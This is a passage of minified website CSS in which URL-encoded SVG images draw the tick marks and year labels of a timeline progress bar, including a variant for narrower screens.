17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.2